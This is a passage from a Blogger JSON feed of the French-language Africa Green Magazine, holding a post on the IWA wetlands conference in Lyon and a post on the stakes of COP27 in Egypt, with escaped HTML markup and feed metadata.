\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E - L’International\nWater Association (IWA) avec ses partenaires organisent la 17\u003Csup\u003Eème\u003C\/sup\u003E \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Econférence internationale sur les systèmes de\nzones humides pour le contrôle de la pollution de l'eau du 06 au 10 Novembre 2022\nà Lyon -France.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003ELa France\naccueil la 17\u003Csup\u003Eème\u003C\/sup\u003E conférence internationale sur les systèmes de zones\nhumides pour le contrôle de la pollution de l'eau. Cette conférence fait partie\nde la série semestrielles de conférences du groupe de spécialistes de l'IWA\n\"Systèmes de zones humides pour le contrôle de la pollution de\nl'eau\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzKTglA2xFfHujm9C8KSSElJQtYO9Bj4LfdK604kFD85TdgX_adg3WaVd1oc7V7nqbzVdc78kavBZ_D9t0C_ikoGaNBGSUogId4lEFlWSPw18n_pxEVoEIswznf0tuPrbBWFCXCdurnCTZt0KnS1y7rDTyEEsnKZGfTev0Yg7Pbwfuxfbra6FcbMYPKQ\/s1280\/lyon-vue-dete.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"712\" data-original-width=\"1280\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzKTglA2xFfHujm9C8KSSElJQtYO9Bj4LfdK604kFD85TdgX_adg3WaVd1oc7V7nqbzVdc78kavBZ_D9t0C_ikoGaNBGSUogId4lEFlWSPw18n_pxEVoEIswznf0tuPrbBWFCXCdurnCTZt0KnS1y7rDTyEEsnKZGfTev0Yg7Pbwfuxfbra6FcbMYPKQ\/w400-h223\/lyon-vue-dete.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EVille de Lyon\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003ELyon classé\nau patrimoine mondial de l'UNESCO est la ville hôte de cet important forum. Sur\nplace, il est prévu la présentation des derniers développements en matière de\nrecherche et de mise en œuvre de systèmes de zones humides pour le contrôle de\nla pollution de l'eau en France.\u003Cbr \/\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EMarais,\nbourbiers, marécages, tourbières, fagnes ; purification de l'eau, lutte contre\nles inondations, nurseries pour la faune, fournisseurs de nutriments, puits de\ncarbone : les zones humides portent de nombreux noms et remplissent de\nnombreuses fonctions environnementales. Mais pendant des siècles, elles ont été\nconsidérées comme de simples entraves au développement humain, des obstacles à\ndrainer et à draguer pour faire de la place au progrès.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EPeu\nd'entre elles ont échappé à cette pression. Les recherches indiquent que le\nmonde pourrait avoir perdu jusqu'à 87 % de ses zones humides au cours des 300\ndernières années, la majeure partie de cette perte ayant eu lieu après 1900.\nMais au milieu du XXe siècle, les scientifiques ont commencé à comprendre\nl'importance écologique - et économique - des zones humides, et la communauté\nenvironnementale mondiale s'est empressée de protéger celles qui subsistaient\nencore.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003ELe forum à\nl’échelle mondiale est l’occasion de discuter et de partager des connaissances\nsur l'état d’avancement du développement scientifique et de pratiques ainsi que\nla mise en œuvre des zones humides naturelles et\/ou construites ou encore\nd'autres solutions basées sur la nature pour fournir une amélioration de la\nqualité de l'eau et d'autres co-bénéfices et services écosystémiques. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003EParmi les\nprincipaux thèmes de la conférence figurent i) les zones humides en milieu\nurbain, ii) les zones humides pour la réutilisation de l'eau, iii) les zones\nhumides et l'économie circulaire, iv) les zones humides pour la lutte contre la\npollution de l'eau, et v) la conservation et la restauration des zones humides\net le changement climatique. Néanmoins, d’autres sujets tels que l'intensification\ndes zones humides, l'élimination des contaminants organiques émergents, les\nco-bénéfices des zones humides, la modélisation, la surveillance et la\ntélédétection feront également l’objet de discussion.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Ci style=\"font-family: Georgia, serif; font-size: 16px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/1169618458333931628\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/11\/maitriser-les-systemes-de-zones-humides.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1169618458333931628"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1169618458333931628"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/11\/maitriser-les-systemes-de-zones-humides.html","title":"Maitriser les systèmes de zones humides pour le contrôle de la pollution de l'eau"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeXXfTHIyhfCiriVl4pim5cIlQDZBfqfswCw4uAEme49JXkxtxeruUCvhX8mFHe17tJ6lEULQkjrXFklRWK1NY220GRpZFhbw7bxsZSwODmDYCqiHQyQLi-JTl0RqEZscww387dYc67Y2mkvB9jXzpt0_5ASQhQcm_ZYtByu81p-OlKpHsgivNdSpv8g\/s72-c\/lake-como-77245_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-8382349560860093300"},"published":{"$t":"2022-11-05T02:01:00.001-07:00"},"updated":{"$t":"2022-11-05T02:02:58.136-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités internationales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Changement Climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Climat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Egypte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GIEC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sharm El-Sheikh"}],"title":{"type":"text","$t":"COP 27 : les enjeux du climat se jouent pour la 1ère fois sur le territoire Africain"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECOP 27\u0026nbsp;: les enjeux\ndu climat se jouent pour la 1\u003Csup\u003Eère\u003C\/sup\u003E fois sur le territoire Africain\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSBaWnj6voj0IL9G376K-mDOonWAyly-Zk4dAXstmBRcyIFSGgF4SiJkbgDUL206Ujgs-NXkcnoQWIir6KejNuQvUwMcdAeFEnOoa7qR1ha0FISO9baAB1_lOleRuz4Liyev0KLSzZVUiIkyPZk0nj-sEHk5b04dATgdeBLeDHorXAdY1bLBA7EMADsQ\/s1920\/pyramids-g3a3efdcb5_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1277\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSBaWnj6voj0IL9G376K-mDOonWAyly-Zk4dAXstmBRcyIFSGgF4SiJkbgDUL206Ujgs-NXkcnoQWIir6KejNuQvUwMcdAeFEnOoa7qR1ha0FISO9baAB1_lOleRuz4Liyev0KLSzZVUiIkyPZk0nj-sEHk5b04dATgdeBLeDHorXAdY1bLBA7EMADsQ\/s16000\/pyramids-g3a3efdcb5_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E - Contexte\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELe rapport 2018 du Groupe d'experts intergouvernemental sur\nl'évolution du climat des Nations unies (GIEC) indiquait que les émissions de\nCO2 devaient être réduites de 45 % d'ici à 2030, par rapport aux niveaux de\n2010. Les dernières données scientifiques du GIEC publiées en début d'année\nutilisant 2019 comme année de référence, indiquent que les émissions de GES doivent\nêtre réduites de 43 % d'ici 2030. Cette réduction est essentielle pour\natteindre l'objectif de l'Accord de Paris, qui consiste à limiter\nl'augmentation de la température à 1,5°C d'ici la fin du siècle et à éviter les\npires conséquences du changement climatique, notamment de fortes sécheresses, des\nvagues de pic de\u0026nbsp; chaleur et des précipitations plus fréquentes et plus graves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EUN Climate Change a analysé les plans d'action pour le climat\n- connus sous le nom de Contributions Déterminées au niveau National (CDN) de\n193 parties à l'Accord de Paris, y compris 24 mises à jour ou nouvelles CDN\nsoumises après la Conférence des Nations Unies sur le changement climatique à\nGlasgow (COP 26) jusqu'au 23 septembre 2022. L’ensemble de ces plans couvrent\n94,9 % du total des émissions mondiales de gaz à effet de serre en 2019. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsXVnk-01EmUWasGbgXzLBhCHTacTs0CeW_QkcfALdud7rvXkVJ7ZvCZWdVb9iDhxqvK0QzoLEYqPOrJQbPDivptNNCgbIDIGVdWKt-SDAaPLws13wxJ1Lzq3ofo33PQdbLoyoj81zJ6clssem8N96x8V-sCJmTgTWmxbAvB60uCRMkeEXilA8AVf8GA\/s1280\/Simon_Stiell.jpeg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1005\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsXVnk-01EmUWasGbgXzLBhCHTacTs0CeW_QkcfALdud7rvXkVJ7ZvCZWdVb9iDhxqvK0QzoLEYqPOrJQbPDivptNNCgbIDIGVdWKt-SDAaPLws13wxJ1Lzq3ofo33PQdbLoyoj81zJ6clssem8N96x8V-sCJmTgTWmxbAvB60uCRMkeEXilA8AVf8GA\/s320\/Simon_Stiell.jpeg\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003ES.E ONU Changement Climatique\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\"\u003Ci\u003ELors de la conférence des Nations unies sur le\nchangement climatique qui s'est tenue à Glasgow l'année dernière, tous les pays\nont convenu de revoir et de renforcer leurs plans climatiques\u003C\/i\u003E\", a déclaré Simon\nStiell, Secrétaire Exécutif de l'ONU pour le changement climatique. Il déplore\nle fait que seuls 24 plans climatiques nouveaux ou actualisés aient été soumis\ndepuis la COP 26 sur les 193 parties prenantes.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EPar ailleurs, les stratégies actuelles à long terme\n(représentant 62 parties à l'Accord de Paris) représentent 83 % du PIB mondial,\n47 % de la population mondiale en 2019 et environ 69 % de la consommation\ntotale d'énergie en 2019. Ce qui démontre des pas positifs en direction de l’atteinte\ndes 1.5 °C de l’Accord de Paris.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EMalgré ces quelques progrès enregistrés cette année, la\nscience et les objectifs climatiques dans le cadre de l'Accord de Paris sont claire,\nl'ampleur et le rythme des réductions d'émissions nécessaires pour nous mettre\nsur la voie d'un monde à 1,5 °C sont encore loin. L’atteinte de cet objectif\nimplique le renforcement des plans d'actions pour le climat des gouvernements\nnationaux et leurs mis en œuvre au cours des huit prochaines années.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003EA venir\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNSOKzy3LscnPosGFDp5F53O9lUZbxHdj_1VlKJY-T8XLv-jqrLxyPmkFdeP1QXY5K8e7rDGyarmc_vNSq2sQbUSbl20geO9P-7TmEnDlXLJQ01mwOCPLBuOLMDl_9rKCHRpalcLZWUHeouYJYxsgqYemfCJbr7HNczsX9LVOgoL_YkmlEjKrKdzgavA\/s3000\/Ministre%20Egypt.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNSOKzy3LscnPosGFDp5F53O9lUZbxHdj_1VlKJY-T8XLv-jqrLxyPmkFdeP1QXY5K8e7rDGyarmc_vNSq2sQbUSbl20geO9P-7TmEnDlXLJQ01mwOCPLBuOLMDl_9rKCHRpalcLZWUHeouYJYxsgqYemfCJbr7HNczsX9LVOgoL_YkmlEjKrKdzgavA\/s320\/Ministre%20Egypt.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003EMinistre égyptien des affaires étrangères\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EPour la première fois sur le continent africain, du 6 au 18\nnovembre 2022, le gouvernement de la République arabe d'Égypte accueillera la\n27e Conférence des parties à la CCNUCC (COP 27). \"\u003Ci\u003ELa COP27 sera le moment\ndécisif pour le monde en matière d'action climatique\u003C\/i\u003E\", a déclaré Sameh\nShoukry, Ministre égyptien des affaires étrangères et président désigné de la\nCOP27.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganisation\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELa réunion comprendra la vingt-septième session de la Conférence\ndes Parties (COP 27), la dix-septième session de la Conférence des Parties\nagissant comme réunion des Parties au Protocole de Kyoto (CMP 17) et la\nquatrième session de la Conférence des Parties agissant comme réunion des\nParties à l'Accord de Paris (CMA 4).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EEn outre, la cinquante-septième session de l'Organe\nsubsidiaire de mise en œuvre (SBI) se tiendra parallèlement à la\ncinquante-septième session de l'Organe subsidiaire de conseil scientifique et\ntechnologique (SBSTA), la vingt-septième session de la Conférence des Parties\n(COP), la dix-septième session de la Conférence des parties siégeant en tant\nque réunion des parties au protocole de Kyoto (CMP) et la quatrième session de\nla Conférence des parties siégeant en tant que réunion des parties à l'accord\nde Paris (CMA) au Centre international de convention de Sharm El-Sheikh en\nÉgypte. Les organes subsidiaires se réuniront du dimanche 6 novembre au samedi\n12 novembre 2022. Les organes directeurs poursuivront leurs travaux par la\nsuite pour conclure le vendredi 18 novembre 2022.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EAppel à l’action …\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\"\u003Ci\u003ELa COP 27 est le moment où les dirigeants mondiaux\npeuvent reprendre l'élan sur le changement climatique, faire le pivot\nnécessaire des négociations à la mise en œuvre et se lancer dans la\ntransformation massive qui doit avoir lieu dans tous les secteurs de la société\npour faire face à l'urgence climatique\u003C\/i\u003E\", a déclaré Simon Stiell.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 36px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003E\u003Ci\u003EAGM\u003C\/i\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/8382349560860093300\/comments\/default","title":"Publier les 